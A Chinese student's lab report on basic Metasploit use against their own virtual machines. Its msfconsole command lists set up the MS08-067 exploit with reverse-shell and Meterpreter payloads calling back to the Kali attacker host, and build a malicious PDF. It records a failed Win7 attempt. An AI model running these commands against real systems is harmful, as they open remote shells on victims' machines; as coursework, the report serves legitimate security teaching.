标签:target 程序 网址 home 条件 tcp erp ret 网上



本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

用自己的话解释什么是exploit,payload,encode:







查看各端的 IP地址:

攻击机Kali: 192.168.10.138



靶机Win7: 192.168.10.137

靶机WinXP: 192.168.10.139

靶机Win2k: 192.168.10.140



ms08_067漏洞是的著名远程溢出漏洞,它的影响范围非常大,甚至一些vista的系统都会有这个远程溢出的漏洞。













# show payloads # set payload generic/shell_reverse_tcp //tcp反向回连 # set LHOST 192.168.10.138 //设置攻击机IP # set LPORT 5234 //攻击端口 # set RHOST 192.168.10.137 //设置靶机IP # set target 0 //自动选择目标系统类型,匹配度较高 # exploit //探测并攻击



出现如下情况: Exploit completed, but no session was created.

通过查找资料,得知导致该情况的原因可能有:

1. 被攻击机器的防火墙打开了。 2. 不满足漏洞触发条件;目标系统不受此漏洞影响。

3. 过程有遗漏或错误(payload、set target)。

我在检查了网络连通状况、靶机系统版本、防火墙,Kali端的payload、set target之后,发现均无问题,所以暂时没有找出解决此问题的办法。



接下来试试Win2k吧。



# set payload windows/meterpreter/reverse_tcp //选择载荷 # set LHOST 192.168.10.138 //设置攻击机IP # set LPORT 5234 # set RHOST 192.168.10.137 //设置靶机IP # exploit

# info //查看漏洞具体信息 # set payload windows/meterpreter/reverse_tcp //选择攻击载荷 # set LHOST 192.168.10.138 //攻击机IP # set LPORT 5234 //设置端口号 # set FILENAME 20165234.pdf //设置文件名 # show options //查看设置 # exploit



1. 先在“显示隐藏文件”处打钩,会发现 20165234.pdf 位于(home/.mf4/local)

2. 使用 cd .msf4/local ,输入 ls 便可查看到 20165234.pdf ,使用命令 mv 20165234.pdf /home 将pdf移动到主目录便可以看见了 。

2018-2019-2 20165234 《网络对抗技术》Exp5 MSF基础应用

标签:target 程序 网址 home 条件 tcp erp ret 网上

原文地址:https://www.cnblogs.com/IconicV/p/10744793.html